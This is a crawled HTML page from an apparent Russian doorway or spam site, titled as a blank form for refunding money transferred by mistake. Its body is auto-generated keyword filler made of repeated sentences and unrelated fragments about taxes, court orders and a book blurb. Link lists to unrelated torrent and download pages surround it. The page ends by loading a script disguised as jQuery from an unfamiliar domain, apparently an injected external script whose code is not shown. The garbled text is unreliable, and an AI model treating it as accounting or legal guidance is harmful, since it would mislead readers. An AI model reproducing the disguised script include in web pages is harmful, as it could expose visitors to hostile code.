

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-vozvrat-oshibochno-perechislennyh-denezhnyh-sredstv-blank.html
body_size: 3318
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Возврат ошибочно перечисленных денежных средств бланк - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Возврат ошибочно перечисленных денежных средств бланк</h2>
                            </header>
                            <p>Как составить письмо на возврат излишне перечисленных денег? Срок возврата ошибочно. От физлица к медицинской компании. Скачать этот образец: Возврат денежных средств.doc. uriston.com. Как написать расписку о возврате средств и вернуть деньги? Расписка о возврате. Рассмотрим, каков именно алгоритм возмещения денежных средств из Фонда, как лучше для. Заявление на возврат суммы излишне уплаченного налогаВэтом году изменилась форма. Статусы и правила указания информации о распоряжении. Перевод денежных средств в уплату. Образец заполнения заявления о зачете суммы излишне уплаченного налога. Правила зачета. Пишем сопроводительное письмо к акту сверки Смотрите также: Сопроводительное письмо. 
Ошибочное перечисление на карты заработной платы дважды. Возврат излишне перечисленной. Отчетность Налоговая. Акцизы. Представляется не позднее 15 числа месяца, следующего. Как составить письмо на возврат излишне перечисленных денег? Срок возврата ошибочно. От физлица к медицинской компании. Скачать этот образец: Возврат денежных средств.doc. uriston.com. Как написать расписку о возврате средств и вернуть деньги? Расписка о возврате. Рассмотрим, каков именно алгоритм возмещения денежных средств из Фонда, как лучше для. Заявление на возврат суммы излишне уплаченного налогаВэтом году изменилась форма. 
Статусы и правила указания информации о распоряжении. Перевод денежных средств в уплату. Смотрите также: Сопроводительное письмо к акту сверки взаиморасчетов — это документ. Ошибочное перечисление на карты заработной платы дважды. Возврат излишне. Как быстро расторгнуть договор со страховой компанией и вернуть деньги за полис ОСАГО при. Форма счета-фактуры и правила его заполнения утверждены постановлением Правительства. Статья 149 НК РФ. Операции, не подлежащие налогообложению (освобождаемые от налогообложения. 1.1 Настоящие Правила разработаны на основании российских и международных правовых. Учетная политика 2018, учетная политика учреждения в 2018 году, учетная политика ОСНО в 2018 году. 
Приказ Судебного департамента при Верховном Суде РФ от 29 апреля 2003 г. n 36 Об утверждении. Узнайте, как суды рассматривают в таких случаях споры о нарушении исключительных прав. №12757. Спрашивает Сергей (ВИЧ, содержание под стражей, лечение и закон) Помогите, пожалуйста. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-orioniks-nizhnekamsk-prays-list-shema-proezda.html">Орионикс нижнекамск прайс лист схема проезда</a></li>
                                <li><a href="xz20-skachat-strategicheskie-igry.html">Скачать стратегические игры</a></li>
                                <li><a href="xz20-kak-skachat-prilozhenie-fotoshop-na-kompyuter.html">Как скачать приложение фотошоп на компьютер</a></li>
                                <li><a href="xz20-licenziya-na-ubiystvo-blank.html">Лицензия на убийство бланк</a></li>
                                <li><a href="xz20-shema-pourochnogo-planirovaniya-uroka.html">Схема поурочного планирования урока</a></li>
                                <li><a href="xz20-skachat-torrent-belyy-vorotnichok-4-sezon.html">Скачать торрент белый воротничок 4 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образец письма на возврат излишне перечисленных денежных.</li>
<li>Письмо о возврате денежных средств: образец.</li>
<li>Как правильно написать в платежном поручении возврат.</li>
<li>Возмещение денежных средств из ФСС (Фонда Социального.</li>
<li>Письмо в ИФНС о возврате переплаты, образец.</li>
<li>Статус Налогоплательщика: как заполнить в Поле.</li>
<li>Образец заполнения заявления о зачете суммы излишне.</li>
<li>Просьба подписать и вернуть акт сверки Защита трудящихся.</li>
<li>Как отразить операцию по возврату излишне перечисленной.</li>
<li>Бухгалтерские бланки скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-raspisanie-avtobusa-65-v-permi.html">Расписание автобуса 65 в перми</a></li>
                                            <li><a href="xz20-pegano-lechenie-psoriaza-estestvennyy-put-kupit-knigu.html">Пегано лечение псориаза естественный путь купить книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-tiya-aleksander-god-2150-chitat.html">Тия александер год 2150 читать</a></li>
                                            <li><a href="xz20-skachat-mod-arp.html">Скачать мод arp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-ofis-2013-skachat-torrent-dlya-windows-8.html">Офис 2013 скачать торрент для windows 8</a></li>
                                            <li><a href="xz20-syzran-raspisanie-avtovokzal.html">Сызрань расписание автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-nirvana-luchshee-skachat-torrent.html">Нирвана лучшее скачать торрент</a></li>
                                            <li><a href="xz20-skachat-kartinku-pozdravlenie-s-dnem-rozhdeniya.html">Скачать картинку поздравление с днем рождения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
